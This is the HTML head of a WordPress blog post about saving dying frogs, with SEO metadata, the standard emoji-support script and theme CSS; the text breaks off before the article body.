

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vitalfrog.com/save-a-frog-from-dying-effective-tips-and/
body_size: 19326
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Save a Frog from Dying: Effective Tips and Techniques - Vital Frog</title>
<meta name="description" content="A frog is a unique creature that plays a vital role in maintaining the ecosystem. However, due to various factors, frogs are facing the risk of dying out. It"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vitalfrog.com/save-a-frog-from-dying-effective-tips-and/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Save a Frog from Dying: Effective Tips and Techniques - Vital Frog" />
<meta property="og:description" content="A frog is a unique creature that plays a vital role in maintaining the ecosystem. However, due to various factors, frogs are facing the risk of dying out. It" />
<meta property="og:url" content="https://vitalfrog.com/save-a-frog-from-dying-effective-tips-and/" />
<meta property="og:site_name" content="Vital Frog" />
<meta property="article:section" content="Frog Diet" />
<meta property="og:updated_time" content="2024-01-03T22:29:36+00:00" />
<meta property="og:image" content="https://vitalfrog.com/wp-content/uploads/2024/02/how-to-save-a-frog-from-dying.jpg" />
<meta property="og:image:secure_url" content="https://vitalfrog.com/wp-content/uploads/2024/02/how-to-save-a-frog-from-dying.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Save a Frog from Dying: Effective Tips and Techniques" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-12-19T12:17:53+00:00" />
<meta property="article:modified_time" content="2024-01-03T22:29:36+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Save a Frog from Dying: Effective Tips and Techniques - Vital Frog" />
<meta name="twitter:description" content="A frog is a unique creature that plays a vital role in maintaining the ecosystem. However, due to various factors, frogs are facing the risk of dying out. It" />
<meta name="twitter:image" content="https://vitalfrog.com/wp-content/uploads/2024/02/how-to-save-a-frog-from-dying.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="dimoni4e" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://vitalfrog.com/#person","name":"Vital Frog","logo":{"@type":"ImageObject","@id":"https://vitalfrog.com/#logo","url":"http://vitalfrog.com/wp-content/uploads/2024/01/cropped-vital-frog.png","contentUrl":"http://vitalfrog.com/wp-content/uploads/2024/01/cropped-vital-frog.png","caption":"Vital Frog","inLanguage":"en-US","width":"384","height":"300"},"image":{"@type":"ImageObject","@id":"https://vitalfrog.com/#logo","url":"http://vitalfrog.com/wp-content/uploads/2024/01/cropped-vital-frog.png","contentUrl":"http://vitalfrog.com/wp-content/uploads/2024/01/cropped-vital-frog.png","caption":"Vital Frog","inLanguage":"en-US","width":"384","height":"300"}},{"@type":"WebSite","@id":"https://vitalfrog.com/#website","url":"https://vitalfrog.com","name":"Vital Frog","publisher":{"@id":"https://vitalfrog.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://vitalfrog.com/wp-content/uploads/2024/02/how-to-save-a-frog-from-dying.jpg","url":"https://vitalfrog.com/wp-content/uploads/2024/02/how-to-save-a-frog-from-dying.jpg","width":"1280","height":"720","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://vitalfrog.com/save-a-frog-from-dying-effective-tips-and/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://vitalfrog.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://vitalfrog.com/category/frog-diet/","name":"Frog Diet"}},{"@type":"ListItem","position":"3","item":{"@id":"https://vitalfrog.com/save-a-frog-from-dying-effective-tips-and/","name":"Save a Frog from Dying: Effective Tips and Techniques"}}]},{"@type":"WebPage","@id":"https://vitalfrog.com/save-a-frog-from-dying-effective-tips-and/#webpage","url":"https://vitalfrog.com/save-a-frog-from-dying-effective-tips-and/","name":"Save a Frog from Dying: Effective Tips and Techniques - Vital Frog","datePublished":"2023-12-19T12:17:53+00:00","dateModified":"2024-01-03T22:29:36+00:00","isPartOf":{"@id":"https://vitalfrog.com/#website"},"primaryImageOfPage":{"@id":"https://vitalfrog.com/wp-content/uploads/2024/02/how-to-save-a-frog-from-dying.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://vitalfrog.com/save-a-frog-from-dying-effective-tips-and/#breadcrumb"}},{"@type":"Person","@id":"https://vitalfrog.com/author/dimoni4e/","name":"dimoni4e","url":"https://vitalfrog.com/author/dimoni4e/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ead0bb2ed6a0f3cbd66b7e5894b4697f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ead0bb2ed6a0f3cbd66b7e5894b4697f?s=96&amp;d=mm&amp;r=g","caption":"dimoni4e","inLanguage":"en-US"},"sameAs":["http://vitalfrog.com"]},{"@type":"BlogPosting","headline":"Save a Frog from Dying: Effective Tips and Techniques - Vital Frog","datePublished":"2023-12-19T12:17:53+00:00","dateModified":"2024-01-03T22:29:36+00:00","articleSection":"Frog Diet","author":{"@id":"https://vitalfrog.com/author/dimoni4e/","name":"dimoni4e"},"publisher":{"@id":"https://vitalfrog.com/#person"},"description":"A frog is a unique creature that plays a vital role in maintaining the ecosystem. However, due to various factors, frogs are facing the risk of dying out. It","name":"Save a Frog from Dying: Effective Tips and Techniques - Vital Frog","@id":"https://vitalfrog.com/save-a-frog-from-dying-effective-tips-and/#richSnippet","isPartOf":{"@id":"https://vitalfrog.com/save-a-frog-from-dying-effective-tips-and/#webpage"},"image":{"@id":"https://vitalfrog.com/wp-content/uploads/2024/02/how-to-save-a-frog-from-dying.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://vitalfrog.com/save-a-frog-from-dying-effective-tips-and/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Vital Frog &raquo; Feed" href="https://vitalfrog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vital Frog &raquo; Comments Feed" href="https://vitalfrog.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vitalfrog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vitalfrog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://vitalfrog.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://vitalfrog.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://vitalfrog.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://vitalfrog.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://vitalfrog.com/wp-includes/css/dist/patterns/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://vitalfrog.com/wp-includes/css/dist/editor/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='https://vitalfrog.com/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=3.2.17' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-hover: var(--accent-hover);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-widget-areas-css' href='https://vitalfrog.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://vitalfrog.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--accent-2);}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:190px;}:root{--contrast:#141414;--contrast-2:#1b1b42;--contrast-3:#9898b1;--base:#e1e6ed;--base-2:#f2f5fa;--base-3:#ffffff;--accent:#482d70;--accent-hover:#5e3f8c;--accent-2:#192b80;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-hover-color{color:var(--accent-hover);}:root .has-accent-hover-background-color{background-color:var(--accent-hover);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}body, button, input, select, textarea{font-family:Source Sans Pro, sans-serif;font-size:19px;}body{line-height:1.5;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-weight:700;text-transform:uppercase;font-size:15px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-weight:600;font-size:19px;}h1{font-weight:700;font-size:40px;line-height:1.1;}h2{font-weight:600;font-size:32px;line-height:1.2;}h3{font-weight:600;font-size:26px;line-height:1.3;}h4{font-weight:600;font-size:21px;line-height:1.4;}.main-title{font-weight:bold;text-transform:uppercase;font-size:29px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--accent-2);}.site-description{color:var(--contrast-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--accent);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--contrast-2);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--accent);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast-2);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--contrast-2);}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--accent-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:rgba(242,245,250,0.4);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#ffffff;border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:#ffffff;border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base-3);background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--base-3);background-color:var(--accent-hover);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 992px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--accent);}}.inside-header{padding:30px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 10px 0px 10px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:70px 30px 20px 30px;}.site-main .wp-block-group__inner-container{padding:70px 30px 20px 30px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:30px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:30px;}.one-container.both-sidebars .site-main{margin:0px 30px 0px 30px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:40px;}.separate-containers .site-main{margin:40px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:20px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:20px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:20px;}.separate-containers .featured-image{margin-top:40px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:40px;margin-bottom:40px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:30px;}.footer-widgets-container{padding:0px;}.inside-site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:80px 30px 20px 30px;}.site-main .wp-block-group__inner-container{padding:80px 30px 20px 30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:30px;}.widget-area .widget{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;}.footer-widgets-container{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:40px;}}/* End cached CSS */.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 992px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle 